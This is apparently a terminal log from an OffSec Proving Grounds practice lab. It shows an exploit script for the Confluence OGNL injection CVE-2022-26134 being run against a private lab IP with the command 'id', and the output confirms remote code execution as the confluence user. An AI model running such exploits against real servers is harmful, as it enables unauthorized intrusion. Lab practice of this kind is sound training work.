 jip@jip:~/Offsec/PG/Flu/CVE-2022-26134$ python3 cve-2022-26134.py -u http://192.168.245.41:8090 -cmd 'id'
/home/jip/Offsec/PG/Flu/CVE-2022-26134/cve-2022-26134.py:5: SyntaxWarning: invalid escape sequence '\ '
  print('''\033[0;35m
CVE-2022-26134
[Script coded by Amolo Hunters]
[+] Vulnerable: http://192.168.245.41:8090 | [uid=1001(confluence) gid=1001(confluence) groups=1001(confluence) ]